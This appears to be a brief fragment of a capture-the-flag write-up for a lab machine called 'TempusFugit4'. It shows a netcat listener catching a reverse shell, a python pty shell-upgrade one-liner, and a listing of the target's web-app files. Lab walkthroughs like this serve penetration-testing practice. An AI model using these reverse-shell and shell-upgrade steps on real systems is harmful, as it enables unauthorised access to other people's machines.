 kali@kali:~/Desktop$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.1.125] from (UNKNOWN) [192.168.1.124] 32514
python3 -c 'import pty; pty.spawn("/bin/sh")'
ls
ls
TempusFugit4$ ls
__pycache__ data.sqlite requests.txt_hint
accessrequest.txt package-lock.json static
app.py requests.txt templates
TempusFugit4$